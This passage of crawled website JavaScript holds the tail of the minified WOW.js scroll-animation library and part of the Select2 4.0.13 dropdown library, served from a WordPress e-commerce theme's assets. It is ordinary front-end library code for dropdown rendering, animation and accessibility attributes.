                                    d(e, this.all) || (this.boxes.push(e), this.all.push(e), this.stopped || this.disabled() ? this.resetStyle() : this.applyStyle(e, !0), (this.scrolled = !0));
                                }
                            }
                        },
                    },
                    {
                        key: "show",
                        value: function (a) {
                            return (
                                this.applyStyle(a),
                                (a.className = a.className + " " + this.config.animateClass),
                                null != this.config.callback && this.config.callback(a),
                                h(a, this.wowEvent),
                                this.config.resetAnimation &&
                                    (i(a, "animationend", this.resetAnimation), i(a, "oanimationend", this.resetAnimation), i(a, "webkitAnimationEnd", this.resetAnimation), i(a, "MSAnimationEnd", this.resetAnimation)),
                                a
                            );
                        },
                    },
                    {
                        key: "applyStyle",
                        value: function (a, b) {
                            var c = this,
                                d = a.getAttribute("data-wow-duration"),
                                e = a.getAttribute("data-wow-delay"),
                                f = a.getAttribute("data-wow-iteration");
                            return this.animate(function () {
                                return c.customStyle(a, b, d, e, f);
                            });
                        },
                    },
                    {
                        key: "resetStyle",
                        value: function () {
                            for (var a = 0; a < this.boxes.length; a++) {
                                var b = this.boxes[a];
                                b.style.visibility = "visible";
                            }
                        },
                    },
                    {
                        key: "resetAnimation",
                        value: function (a) {
                            if (a.type.toLowerCase().indexOf("animationend") >= 0) {
                                var b = a.target || a.srcElement;
                                b.className = b.className.replace(this.config.animateClass, "").trim();
                            }
                        },
                    },
                    {
                        key: "customStyle",
                        value: function (a, b, c, d, e) {
                            return (
                                b && this.cacheAnimationName(a),
                                (a.style.visibility = b ? "hidden" : "visible"),
                                c && this.vendorSet(a.style, { animationDuration: c }),
                                d && this.vendorSet(a.style, { animationDelay: d }),
                                e && this.vendorSet(a.style, { animationIterationCount: e }),
                                this.vendorSet(a.style, { animationName: b ? "none" : this.cachedAnimationName(a) }),
                                a
                            );
                        },
                    },
                    {
                        key: "vendorSet",
                        value: function (a, b) {
                            for (var c in b)
                                if (b.hasOwnProperty(c)) {
                                    var d = b[c];
                                    a["" + c] = d;
                                    for (var e = 0; e < this.vendors.length; e++) {
                                        var f = this.vendors[e];
                                        a["" + f + c.charAt(0).toUpperCase() + c.substr(1)] = d;
                                    }
                                }
                        },
                    },
                    {
                        key: "vendorCSS",
                        value: function (a, b) {
                            for (var c = q(a), d = c.getPropertyCSSValue(b), e = 0; e < this.vendors.length; e++) {
                                var f = this.vendors[e];
                                d = d || c.getPropertyCSSValue("-" + f + "-" + b);
                            }
                            return d;
                        },
                    },
                    {
                        key: "animationName",
                        value: function (a) {
                            var b = void 0;
                            try {
                                b = this.vendorCSS(a, "animation-name").cssText;
                            } catch (c) {
                                b = q(a).getPropertyValue("animation-name");
                            }
                            return "none" === b ? "" : b;
                        },
                    },
                    {
                        key: "cacheAnimationName",
                        value: function (a) {
                            return this.animationNameCache.set(a, this.animationName(a));
                        },
                    },
                    {
                        key: "cachedAnimationName",
                        value: function (a) {
                            return this.animationNameCache.get(a);
                        },
                    },
                    {
                        key: "scrollHandler",
                        value: function () {
                            this.scrolled = !0;
                        },
                    },
                    {
                        key: "scrollCallback",
                        value: function () {
                            if (this.scrolled) {
                                this.scrolled = !1;
                                for (var a = [], b = 0; b < this.boxes.length; b++) {
                                    var c = this.boxes[b];
                                    if (c) {
                                        if (this.isVisible(c)) {
                                            this.show(c);
                                            continue;
                                        }
                                        a.push(c);
                                    }
                                }
                                (this.boxes = a), this.boxes.length || this.config.live || this.stop();
                            }
                        },
                    },
                    {
                        key: "offsetTop",
                        value: function (a) {
                            for (; void 0 === a.offsetTop; ) a = a.parentNode;
                            for (var b = a.offsetTop; a.offsetParent; ) (a = a.offsetParent), (b += a.offsetTop);
                            return b;
                        },
                    },
                    {
                        key: "isVisible",
                        value: function (a) {
                            var b = a.getAttribute("data-wow-offset") || this.config.offset,
                                c = (this.config.scrollContainer && this.config.scrollContainer.scrollTop) || window.pageYOffset,
                                d = c + Math.min(this.element.clientHeight, k()) - b,
                                e = this.offsetTop(a),
                                f = e + a.clientHeight;
                            return d >= e && f >= c;
                        },
                    },
                    {
                        key: "disabled",
                        value: function () {
                            return !this.config.mobile && f(navigator.userAgent);
                        },
                    },
                ]),
                a
            );
        })();
    (b["default"] = r), (a.exports = b["default"]);
});

--- FILE ---
content_type: text/javascript
request_url: https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/js/select2.js?ver=1.0.2
body_size: 22320
content:
/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */
!(function (n) {
    "function" == typeof define && define.amd
        ? define(["jquery"], n)
        : "object" == typeof module && module.exports
        ? (module.exports = function (e, t) {
              return void 0 === t && (t = "undefined" != typeof window ? require("jquery") : require("jquery")(e)), n(t), t;
          })
        : n(jQuery);
})(function (u) {
    var e = (function () {
            if (u && u.fn && u.fn.select2 && u.fn.select2.amd) var e = u.fn.select2.amd;
            var t, n, r, h, o, s, f, g, m, v, y, _, i, a, b;
            function w(e, t) {
                return i.call(e, t);
            }
            function l(e, t) {
                var n,
                    r,
                    i,
                    o,
                    s,
                    a,
                    l,
                    c,
                    u,
                    d,
                    p,
                    h = t && t.split("/"),
                    f = y.map,
                    g = (f && f["*"]) || {};
                if (e) {
                    for (s = (e = e.split("/")).length - 1, y.nodeIdCompat && b.test(e[s]) && (e[s] = e[s].replace(b, "")), "." === e[0].charAt(0) && h && (e = h.slice(0, h.length - 1).concat(e)), u = 0; u < e.length; u++)
                        if ("." === (p = e[u])) e.splice(u, 1), --u;
                        else if (".." === p) {
                            if (0 === u || (1 === u && ".." === e[2]) || ".." === e[u - 1]) continue;
                            0 < u && (e.splice(u - 1, 2), (u -= 2));
                        }
                    e = e.join("/");
                }
                if ((h || g) && f) {
                    for (u = (n = e.split("/")).length; 0 < u; --u) {
                        if (((r = n.slice(0, u).join("/")), h))
                            for (d = h.length; 0 < d; --d)
                                if ((i = (i = f[h.slice(0, d).join("/")]) && i[r])) {
                                    (o = i), (a = u);
                                    break;
                                }
                        if (o) break;
                        !l && g && g[r] && ((l = g[r]), (c = u));
                    }
                    !o && l && ((o = l), (a = c)), o && (n.splice(0, a, o), (e = n.join("/")));
                }
                return e;
            }
            function A(t, n) {
                return function () {
                    var e = a.call(arguments, 0);
                    return "string" != typeof e[0] && 1 === e.length && e.push(null), s.apply(h, e.concat([t, n]));
                };
            }
            function x(t) {
                return function (e) {
                    m[t] = e;
                };
            }
            function D(e) {
                if (w(v, e)) {
                    var t = v[e];
                    delete v[e], (_[e] = !0), o.apply(h, t);
                }
                if (!w(m, e) && !w(_, e)) throw new Error("No " + e);
                return m[e];
            }
            function c(e) {
                var t,
                    n = e ? e.indexOf("!") : -1;
                return -1 < n && ((t = e.substring(0, n)), (e = e.substring(n + 1, e.length))), [t, e];
            }
            function S(e) {
                return e ? c(e) : [];
            }
            return (
                (e && e.requirejs) ||
                    (e ? (n = e) : (e = {}),
                    (m = {}),
                    (v = {}),
                    (y = {}),
                    (_ = {}),
                    (i = Object.prototype.hasOwnProperty),
                    (a = [].slice),
                    (b = /\.js$/),
                    (f = function (e, t) {
                        var n,
                            r,
                            i = c(e),
                            o = i[0],
                            s = t[1];
                        return (
                            (e = i[1]),
                            o && (n = D((o = l(o, s)))),
                            o
                                ? (e =
                                      n && n.normalize
                                          ? n.normalize(
                                                e,
                                                ((r = s),
                                                function (e) {
                                                    return l(e, r);
                                                })
                                            )
                                          : l(e, s))
                                : ((o = (i = c((e = l(e, s))))[0]), (e = i[1]), o && (n = D(o))),
                            { f: o ? o + "!" + e : e, n: e, pr: o, p: n }
                        );
                    }),
                    (g = {
                        require: function (e) {
                            return A(e);
                        },
                        exports: function (e) {
                            var t = m[e];
                            return void 0 !== t ? t : (m[e] = {});
                        },
                        module: function (e) {
                            return {
                                id: e,
                                uri: "",
                                exports: m[e],
                                config:
                                    ((t = e),
                                    function () {
                                        return (y && y.config && y.config[t]) || {};
                                    }),
                            };
                            var t;
                        },
                    }),
                    (o = function (e, t, n, r) {
                        var i,
                            o,
                            s,
                            a,
                            l,
                            c,
                            u,
                            d = [],
                            p = typeof n;
                        if (((c = S((r = r || e))), "undefined" == p || "function" == p)) {
                            for (t = !t.length && n.length ? ["require", "exports", "module"] : t, l = 0; l < t.length; l += 1)
                                if ("require" === (o = (a = f(t[l], c)).f)) d[l] = g.require(e);
                                else if ("exports" === o) (d[l] = g.exports(e)), (u = !0);
                                else if ("module" === o) i = d[l] = g.module(e);
                                else if (w(m, o) || w(v, o) || w(_, o)) d[l] = D(o);
                                else {
                                    if (!a.p) throw new Error(e + " missing " + o);
                                    a.p.load(a.n, A(r, !0), x(o), {}), (d[l] = m[o]);
                                }
                            (s = n ? n.apply(m[e], d) : void 0), e && (i && i.exports !== h && i.exports !== m[e] ? (m[e] = i.exports) : (s === h && u) || (m[e] = s));
                        } else e && (m[e] = n);
                    }),
                    (t = n = s = function (e, t, n, r, i) {
                        if ("string" == typeof e) return g[e] ? g[e](t) : D(f(e, S(t)).f);
                        if (!e.splice) {
                            if (((y = e).deps && s(y.deps, y.callback), !t)) return;
                            t.splice ? ((e = t), (t = n), (n = null)) : (e = h);
                        }
                        return (
                            (t = t || function () {}),
                            "function" == typeof n && ((n = r), (r = i)),
                            r
                                ? o(h, e, t, n)
                                : setTimeout(function () {
                                      o(h, e, t, n);
                                  }, 4),
                            s
                        );
                    }),
                    (s.config = function (e) {
                        return s(e);
                    }),
                    (t._defined = m),
                    ((r = function (e, t, n) {
                        if ("string" != typeof e) throw new Error("See almond README: incorrect module build, no module name");
                        t.splice || ((n = t), (t = [])), w(m, e) || w(v, e) || (v[e] = [e, t, n]);
                    }).amd = { jQuery: !0 }),
                    (e.requirejs = t),
                    (e.require = n),
                    (e.define = r)),
                e.define("almond", function () {}),
                e.define("jquery", [], function () {
                    var e = u || $;
                    return null == e && console && console.error && console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."), e;
                }),
                e.define("select2/utils", ["jquery"], function (o) {
                    var i = {};
                    function u(e) {
                        var t = e.prototype,
                            n = [];
                        for (var r in t) {
                            "function" == typeof t[r] && "constructor" !== r && n.push(r);
                        }
                        return n;
                    }
                    (i.Extend = function (e, t) {
                        var n = {}.hasOwnProperty;
                        function r() {
                            this.constructor = e;
                        }
                        for (var i in t) n.call(t, i) && (e[i] = t[i]);
                        return (r.prototype = t.prototype), (e.prototype = new r()), (e.__super__ = t.prototype), e;
                    }),
                        (i.Decorate = function (r, i) {
                            var e = u(i),
                                t = u(r);
                            function o() {
                                var e = Array.prototype.unshift,
                                    t = i.prototype.constructor.length,
                                    n = r.prototype.constructor;
                                0 < t && (e.call(arguments, r.prototype.constructor), (n = i.prototype.constructor)), n.apply(this, arguments);
                            }
                            (i.displayName = r.displayName),
                                (o.prototype = new (function () {
                                    this.constructor = o;
                                })());
                            for (var n = 0; n < t.length; n++) {
                                var s = t[n];
                                o.prototype[s] = r.prototype[s];
                            }
                            function a(e) {
                                var t = function () {};
                                e in o.prototype && (t = o.prototype[e]);
                                var n = i.prototype[e];
                                return function () {
                                    return Array.prototype.unshift.call(arguments, t), n.apply(this, arguments);
                                };
                            }
                            for (var l = 0; l < e.length; l++) {
                                var c = e[l];
                                o.prototype[c] = a(c);
                            }
                            return o;
                        });
                    function e() {
                        this.listeners = {};
                    }
                    (e.prototype.on = function (e, t) {
                        (this.listeners = this.listeners || {}), e in this.listeners ? this.listeners[e].push(t) : (this.listeners[e] = [t]);
                    }),
                        (e.prototype.trigger = function (e) {
                            var t = Array.prototype.slice,
                                n = t.call(arguments, 1);
                            (this.listeners = this.listeners || {}),
                                null == n && (n = []),
                                0 === n.length && n.push({}),
                                (n[0]._type = e) in this.listeners && this.invoke(this.listeners[e], t.call(arguments, 1)),
                                "*" in this.listeners && this.invoke(this.listeners["*"], arguments);
                        }),
                        (e.prototype.invoke = function (e, t) {
                            for (var n = 0, r = e.length; n < r; n++) e[n].apply(this, t);
                        }),
                        (i.Observable = e),
                        (i.generateChars = function (e) {
                            for (var t = "", n = 0; n < e; n++) {
                                t += Math.floor(36 * Math.random()).toString(36);
                            }
                            return t;
                        }),
                        (i.bind = function (e, t) {
                            return function () {
                                e.apply(t, arguments);
                            };
                        }),
                        (i._convertData = function (e) {
                            for (var t in e) {
                                var n = t.split("-"),
                                    r = e;
                                if (1 !== n.length) {
                                    for (var i = 0; i < n.length; i++) {
                                        var o = n[i];
                                        (o = o.substring(0, 1).toLowerCase() + o.substring(1)) in r || (r[o] = {}), i == n.length - 1 && (r[o] = e[t]), (r = r[o]);
                                    }
                                    delete e[t];
                                }
                            }
                            return e;
                        }),
                        (i.hasScroll = function (e, t) {
                            var n = o(t),
                                r = t.style.overflowX,
                                i = t.style.overflowY;
                            return (r !== i || ("hidden" !== i && "visible" !== i)) && ("scroll" === r || "scroll" === i || n.innerHeight() < t.scrollHeight || n.innerWidth() < t.scrollWidth);
                        }),
                        (i.escapeMarkup = function (e) {
                            var t = { "\\": "&#92;", "&": "&amp;", "<": "&lt;", ">": "&gt;", '"': "&quot;", "'": "&#39;", "/": "&#47;" };
                            return "string" != typeof e
                                ? e
                                : String(e).replace(/[&<>"'\/\\]/g, function (e) {
                                      return t[e];
                                  });
                        }),
                        (i.appendMany = function (e, t) {
                            if ("1.7" === o.fn.jquery.substr(0, 3)) {
                                var n = o();
                                o.map(t, function (e) {
                                    n = n.add(e);
                                }),
                                    (t = n);
                            }
                            e.append(t);
                        }),
                        (i.__cache = {});
                    var n = 0;
                    return (
                        (i.GetUniqueElementId = function (e) {
                            var t = e.getAttribute("data-select2-id");
                            return null == t && (e.id ? ((t = e.id), e.setAttribute("data-select2-id", t)) : (e.setAttribute("data-select2-id", ++n), (t = n.toString()))), t;
                        }),
                        (i.StoreData = function (e, t, n) {
                            var r = i.GetUniqueElementId(e);
                            i.__cache[r] || (i.__cache[r] = {}), (i.__cache[r][t] = n);
                        }),
                        (i.GetData = function (e, t) {
                            var n = i.GetUniqueElementId(e);
                            return t ? (i.__cache[n] && null != i.__cache[n][t] ? i.__cache[n][t] : o(e).data(t)) : i.__cache[n];
                        }),
                        (i.RemoveData = function (e) {
                            var t = i.GetUniqueElementId(e);
                            null != i.__cache[t] && delete i.__cache[t], e.removeAttribute("data-select2-id");
                        }),
                        i
                    );
                }),
                e.define("select2/results", ["jquery", "./utils"], function (h, f) {
                    function r(e, t, n) {
                        (this.$element = e), (this.data = n), (this.options = t), r.__super__.constructor.call(this);
                    }
                    return (
                        f.Extend(r, f.Observable),
                        (r.prototype.render = function () {
                            var e = h('<ul class="select2-results__options" role="listbox"></ul>');
                            return this.options.get("multiple") && e.attr("aria-multiselectable", "true"), (this.$results = e);
                        }),
                        (r.prototype.clear = function () {
                            this.$results.empty();
                        }),
                        (r.prototype.displayMessage = function (e) {
                            var t = this.options.get("escapeMarkup");
                            this.clear(), this.hideLoading();
                            var n = h('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),
                                r = this.options.get("translations").get(e.message);
                            n.append(t(r(e.args))), (n[0].className += " select2-results__message"), this.$results.append(n);
                        }),
                        (r.prototype.hideMessages = function () {
                            this.$results.find(".select2-results__message").remove();
                        }),
                        (r.prototype.append = function (e) {
                            this.hideLoading();
                            var t = [];
                            if (null != e.results && 0 !== e.results.length) {
                                e.results = this.sort(e.results);
                                for (var n = 0; n < e.results.length; n++) {
                                    var r = e.results[n],
                                        i = this.option(r);
                                    t.push(i);
                                }
                                this.$results.append(t);
                            } else 0 === this.$results.children().length && this.trigger("results:message", { message: "noResults" });
                        }),
                        (r.prototype.position = function (e, t) {
                            t.find(".select2-results").append(e);
                        }),
                        (r.prototype.sort = function (e) {
                            return this.options.get("sorter")(e);
                        }),
                        (r.prototype.highlightFirstItem = function () {
                            var e = this.$results.find(".select2-results__option[aria-selected]"),
                                t = e.filter("[aria-selected=true]");
                            0 < t.length ? t.first().trigger("mouseenter") : e.first().trigger("mouseenter"), this.ensureHighlightVisible();
                        }),
                        (r.prototype.setClasses = function () {
                            var t = this;
                            this.data.current(function (e) {
                                var r = h.map(e, function (e) {
                                    return e.id.toString();
                                });
                                t.$results.find(".select2-results__option[aria-selected]").each(function () {
                                    var e = h(this),
                                        t = f.GetData(this, "data"),
                                        n = "" + t.id;
                                    (null != t.element && t.element.selected) || (null == t.element && -1 < h.inArray(n, r)) ? e.attr("aria-selected", "true") : e.attr("aria-selected", "false");
                                });
                            });
                        }),
                        (r.prototype.showLoading = function (e) {
                            this.hideLoading();
                            var t = { disabled: !0, loading: !0, text: this.options.get("translations").get("searching")(e) },
                                n = this.option(t);
                            (n.className += " loading-results"), this.$results.prepend(n);
                        }),
                        (r.prototype.hideLoading = function () {
                            this.$results.find(".loading-results").remove();
                        }),
                        (r.prototype.option = function (e) {
                            var t = document.createElement("li");
                            t.className = "select2-results__option";
                            var n = { role: "option", "aria-selected": "false" },
                                r = window.Element.prototype.matches || window.Element.prototype.msMatchesSelector || window.Element.prototype.webkitMatchesSelector;
                            for (var i in (((null != e.element && r.call(e.element, ":disabled")) || (null == e.element && e.disabled)) && (delete n["aria-selected"], (n["aria-disabled"] = "true")),
                            null == e.id && delete n["aria-selected"],
                            null != e._resultId && (t.id = e._resultId),
                            e.title && (t.title = e.title),
                            e.children && ((n.role = "group"), (n["aria-label"] = e.text), delete n["aria-selected"]),
                            n)) {
                                var o = n[i];
                                t.setAttribute(i, o);
                            }
                            if (e.children) {
                                var s = h(t),
                                    a = document.createElement("strong");
                                a.className = "select2-results__group";
                                h(a);
                                this.template(e, a);
                                for (var l = [], c = 0; c < e.children.length; c++) {
                                    var u = e.children[c],
                                        d = this.option(u);
                                    l.push(d);
                                }
                                var p = h("<ul></ul>", { class: "select2-results__options select2-results__options--nested" });
                                p.append(l), s.append(a), s.append(p);
                            } else this.template(e, t);
                            return f.StoreData(t, "data", e), t;
                        }),
                        (r.prototype.bind = function (t, e) {
                            var l = this,
                                n = t.id + "-results";
                            this.$results.attr("id", n),
                                t.on("results:all", function (e) {
                                    l.clear(), l.append(e.data), t.isOpen() && (l.setClasses(), l.highlightFirstItem());
                                }),
                                t.on("results:append", function (e) {
                                    l.append(e.data), t.isOpen() && l.setClasses();
                                }),
                                t.on("query", function (e) {
                                    l.hideMessages(), l.showLoading(e);
                                }),
                                t.on("select", function () {
                                    t.isOpen() && (l.setClasses(), l.options.get("scrollAfterSelect") && l.highlightFirstItem());
                                }),
                                t.on("unselect", function () {
                                    t.isOpen() && (l.setClasses(), l.options.get("scrollAfterSelect") && l.highlightFirstItem());
                                }),
                                t.on("open", function () {
                                    l.$results.attr("aria-expanded", "true"), l.$results.attr("aria-hidden", "false"), l.setClasses(), l.ensureHighlightVisible();
                                }),
                                t.on("close", function () {
                                    l.$results.attr("aria-expanded", "false"), l.$results.attr("aria-hidden", "true"), l.$results.removeAttr("aria-activedescendant");
                                }),
                                t.on("results:toggle", function () {
                                    var e = l.getHighlightedResults();
                                    0 !== e.length && e.trigger("mouseup");
                                }),
                                t.on("results:select", function () {
                                    var e = l.getHighlightedResults();
                                    if (0 !== e.length) {
                                        var t = f.GetData(e[0], "data");
                                        "true" == e.attr("aria-selected") ? l.trigger("close", {}) : l.trigger("select", { data: t });
                                    }
                                }),
                                t.on("results:previous", function () {
                                    var e = l.getHighlightedResults(),
                                        t = l.$results.find("[aria-selected]"),
                                        n = t.index(e);
                                    if (!(n <= 0)) {
                                        var r = n - 1;
                                        0 === e.length && (r = 0);
                                        var i = t.eq(r);
                                        i.trigger("mouseenter");
                                        var o = l.$results.offset().top,
                                            s = i.offset().top,
                                            a = l.$results.scrollTop() + (s - o);
                                        0 === r ? l.$results.scrollTop(0) : s - o < 0 && l.$results.scrollTop(a);
                                    }
                                }),
                                t.on("results:next", function () {
                                    var e = l.getHighlightedResults(),
                                        t = l.$results.find("[aria-selected]"),
                                        n = t.index(e) + 1;
                                    if (!(n >= t.length)) {
                                        var r = t.eq(n);
                                        r.trigger("mouseenter");
                                        var i = l.$results.offset().top + l.$results.outerHeight(!1),
                                            o = r.offset().top + r.outerHeight(!1),
                                            s = l.$results.scrollTop() + o - i;
                                        0 === n ? l.$results.scrollTop(0) : i < o && l.$results.scrollTop(s);
                                    }
                                }),
                                t.on("results:focus", function (e) {
                                    e.element.addClass("select2-results__option--highlighted");
                                }),
                                t.on("results:message", function (e) {
                                    l.displayMessage(e);
                                }),
                                h.fn.mousewheel &&
                                    this.$results.on("mousewheel", function (e) {
                                        var t = l.$results.scrollTop(),
                                            n = l.$results.get(0).scrollHeight - t + e.deltaY,
                                            r = 0 < e.deltaY && t - e.deltaY <= 0,
                                            i = e.deltaY < 0 && n <= l.$results.height();
                                        r ? (l.$results.scrollTop(0), e.preventDefault(), e.stopPropagation()) : i && (l.$results.scrollTop(l.$results.get(0).scrollHeight - l.$results.height()), e.preventDefault(), e.stopPropagation());
                                    }),
                                this.$results.on("mouseup", ".select2-results__option[aria-selected]", function (e) {
                                    var t = h(this),
                                        n = f.GetData(this, "data");
                                    "true" !== t.attr("aria-selected") ? l.trigger("select", { originalEvent: e, data: n }) : l.options.get("multiple") ? l.trigger("unselect", { originalEvent: e, data: n }) : l.trigger("close", {});
                                }),
                                this.$results.on("mouseenter", ".select2-results__option[aria-selected]", function (e) {
                                    var t = f.GetData(this, "data");
                                    l.getHighlightedResults().removeClass("select2-results__option--highlighted"), l.trigger("results:focus", { data: t, element: h(this) });
                                });
                        }),
                        (r.prototype.getHighlightedResults = function () {
                            return this.$results.find(".select2-results__option--highlighted");
                        }),
                        (r.prototype.destroy = function () {
                            this.$results.remove();
                        }),
                        (r.prototype.ensureHighlightVisible = function () {
                            var e = this.getHighlightedResults();
                            if (0 !== e.length) {
                                var t = this.$results.find("[aria-selected]").index(e),
                                    n = this.$results.offset().top,
                                    r = e.offset().top,
                                    i = this.$results.scrollTop() + (r - n),
                                    o = r - n;
                                (i -= 2 * e.outerHeight(!1)), t <= 2 ? this.$results.scrollTop(0) : (o > this.$results.outerHeight() || o < 0) && this.$results.scrollTop(i);
                            }
                        }),
                        (r.prototype.template = function (e, t) {
                            var n = this.options.get("templateResult"),
                                r = this.options.get("escapeMarkup"),
                                i = n(e, t);
                            null == i ? (t.style.display = "none") : "string" == typeof i ? (t.innerHTML = r(i)) : h(t).append(i);
                        }),
                        r
                    );
                }),
                e.define("select2/keys", [], function () {
                    return { BACKSPACE: 8, TAB: 9, ENTER: 13, SHIFT: 16, CTRL: 17, ALT: 18, ESC: 27, SPACE: 32, PAGE_UP: 33, PAGE_DOWN: 34, END: 35, HOME: 36, LEFT: 37, UP: 38, RIGHT: 39, DOWN: 40, DELETE: 46 };
                }),
                e.define("select2/selection/base", ["jquery", "../utils", "../keys"], function (n, r, i) {
                    function o(e, t) {
                        (this.$element = e), (this.options = t), o.__super__.constructor.call(this);
                    }
                    return (
                        r.Extend(o, r.Observable),
                        (o.prototype.render = function () {
                            var e = n('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');
                            return (
                                (this._tabindex = 0),
                                null != r.GetData(this.$element[0], "old-tabindex")
                                    ? (this._tabindex = r.GetData(this.$element[0], "old-tabindex"))
                                    : null != this.$element.attr("tabindex") && (this._tabindex = this.$element.attr("tabindex")),
                                e.attr("title", this.$element.attr("title")),
                                e.attr("tabindex", this._tabindex),
                                e.attr("aria-disabled", "false"),
                                (this.$selection = e)
                            );
                        }),
                        (o.prototype.bind = function (e, t) {
                            var n = this,
                                r = e.id + "-results";
                            (this.container = e),
                                this.$selection.on("focus", function (e) {
                                    n.trigger("focus", e);
                                }),
                                this.$selection.on("blur", function (e) {
                                    n._handleBlur(e);
                                }),
                                this.$selection.on("keydown", function (e) {
                                    n.trigger("keypress", e), e.which === i.SPACE && e.preventDefault();
                                }),
                                e.on("results:focus", function (e) {
                                    n.$selection.attr("aria-activedescendant", e.data._resultId);
                                }),
                                e.on("selection:update", function (e) {
                                    n.update(e.data);
                                }),
                                e.on("open", function () {
                                    n.$selection.attr("aria-expanded", "true"), n.$selection.attr("aria-owns", r), n._attachCloseHandler(e);
                                }),
                                e.on("close", function () {
                                    n.$selection.attr("aria-expanded", "false"), n.$selection.removeAttr("aria-activedescendant"), n.$selection.removeAttr("aria-owns"), n.$selection.trigger("focus"), n._detachCloseHandler(e);
                                }),
                                e.on("enable", function () {
                                    n.$selection.attr("tabindex", n._tabindex), n.$selection.attr("aria-disabled", "false");
                                }),
                                e.on("disable", function () {
                                    n.$selection.attr("tabindex", "-1"), n.$selection.attr("aria-disabled", "true");
                                });
                        }),
                        (o.prototype._handleBlur = function (e) {
                            var t = this;
                            window.setTimeout(function () {
                                document.activeElement == t.$selection[0] || n.contains(t.$selection[0], document.activeElement) || t.trigger("blur", e);
                            }, 1);
                        }),
                        (o.prototype._attachCloseHandler = function (e) {
                            n(document.body).on("mousedown.select2." + e.id, function (e) {
                                var t = n(e.target).closest(".select2");
                                n(".select2.select2-container--open").each(function () {
                                    this != t[0] && r.GetData(this, "element").select2("close");
                                });
                            });
                        }),
                        (o.prototype._detachCloseHandler = function (e) {
                            n(document.body).off("mousedown.select2." + e.id);
                        }),
                        (o.prototype.position = function (e, t) {
                            t.find(".selection").append(e);
                        }),
                        (o.prototype.destroy = function () {
                            this._detachCloseHandler(this.container);
                        }),
                        (o.prototype.update = function (e) {
                            throw new Error("The `update` method must be defined in child classes.");
                        }),
                        (o.prototype.isEnabled = function () {
                            return !this.isDisabled();
                        }),
                        (o.prototype.isDisabled = function () {
                            return this.options.get("disabled");
                        }),
                        o
                    );
                }),
                e.define("select2/selection/single", ["jquery", "./base", "../utils", "../keys"], function (e, t, n, r) {
                    function i() {
                        i.__super__.constructor.apply(this, arguments);
                    }
                    return (
                        n.Extend(i, t),
                        (i.prototype.render = function () {
                            var e = i.__super__.render.call(this);
                            return e.addClass("select2-selection--single"), e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'), e;
                        }),
                        (i.prototype.bind = function (t, e) {
                            var n = this;
                            i.__super__.bind.apply(this, arguments);
                            var r = t.id + "-container";
                            this.$selection.find(".select2-selection__rendered").attr("id", r).attr("role", "textbox").attr("aria-readonly", "true"),
                                this.$selection.attr("aria-labelledby", r),
                                this.$selection.on("mousedown", function (e) {
                                    1 === e.which && n.trigger("toggle", { originalEvent: e });
                                }),
                                this.$selection.on("focus", function (e) {}),
                                this.$selection.on("blur", function (e) {}),
                                t.on("focus", function (e) {
                                    t.isOpen() || n.$selection.trigger("focus");
                                });
                        }),
                        (i.prototype.clear = function () {
                            var e = this.$selection.find(".select2-selection__rendered");
                            e.empty(), e.removeAttr("title");
                        }),
                        (i.prototype.display = function (e, t) {
                            var n = this.options.get("templateSelection");
                            return this.options.get("escapeMarkup")(n(e, t));
                        }),
                        (i.prototype.selectionContainer = function () {
                            return e("<span></span>");
                        }),
                        (i.prototype.update = function (e) {
                            if (0 !== e.length) {
                                var t = e[0],
                                    n = this.$selection.find(".select2-selection__rendered"),
                                    r = this.display(t, n);
                                n.empty().append(r);
                                var i = t.title || t.text;
                                i ? n.attr("title", i) : n.removeAttr("title");
                            } else this.clear();
                        }),
                        i
                    );
                }),
                e.define("select2/selection/multiple", ["jquery", "./base", "../utils"], function (i, e, l) {
                    function n(e, t) {
                        n.__super__.constructor.apply(this, arguments);
                    }
                    return (
                        l.Extend(n, e),
                        (n.prototype.render = function () {
                            var e = n.__super__.render.call(this);
                            return e.addClass("select2-selection--multiple"), e.html('<ul class="select2-selection__rendered"></ul>'), e;
                        }),
                        (n.prototype.bind = function (e, t) {
                            var r = this;
                            n.__super__.bind.apply(this, arguments),
                                this.$selection.on("click", function (e) {
                                    r.trigger("toggle", { originalEvent: e });
                                }),
                                this.$selection.on("click", ".select2-selection__choice__remove", function (e) {
                                    if (!r.isDisabled()) {
                                        var t = i(this).parent(),
                                            n = l.GetData(t[0], "data");
                                        r.trigger("unselect", { originalEvent: e, data: n });
                                    }
                                });
                        }),
                        (n.prototype.clear = function () {
                            var e = this.$selection.find(".select2-selection__rendered");
                            e.empty(), e.removeAttr("title");
                        }),
                        (n.prototype.display = function (e, t) {
                            var n = this.options.get("templateSelection");
                            return this.options.get("escapeMarkup")(n(e, t));
                        }),
                        (n.prototype.selectionContainer = function () {
                            return i('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>');
                        }),
                        (n.prototype.update = function (e) {
                            if ((this.clear(), 0 !== e.length)) {
                                for (var t = [], n = 0; n < e.length; n++) {
                                    var r = e[n],
                                        i = this.selectionContainer(),
                                        o = this.display(r, i);
                                    i.append(o);
                                    var s = r.title || r.text;
                                    s && i.attr("title", s), l.StoreData(i[0], "data", r), t.push(i);
                                }
                                var a = this.$selection.find(".select2-selection__rendered");
                                l.appendMany(a, t);
                            }
                        }),
                        n
                    );
                }),
                e.define("select2/selection/placeholder", ["../utils"], function (e) {
                    function t(e, t, n) {
                        (this.placeholder = this.normalizePlaceholder(n.get("placeholder"))), e.call(this, t, n);
                    }
                    return (
                        (t.prototype.normalizePlaceholder = function (e, t) {
                            return "string" == typeof t && (t = { id: "", text: t }), t;
                        }),
                        (t.prototype.createPlaceholder = function (e, t) {
                            var n = this.selectionContainer();
                            return n.html(this.display(t)), n.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"), n;
                        }),
                        (t.prototype.update = function (e, t) {
                            var n = 1 == t.length && t[0].id != this.placeholder.id;
                            if (1 < t.length || n) return e.call(this, t);
                            this.clear();
                            var r = this.createPlaceholder(this.placeholder);
                            this.$selection.find(".select2-selection__rendered").append(r);
                        }),
                        t
                    );
                }),
                e.define("select2/selection/allowClear", ["jquery", "../keys", "../utils"], function (i, r, a) {
                    function e() {}
                    return (
                        (e.prototype.bind = function (e, t, n) {
                            var r = this;
                            e.call(this, t, n),
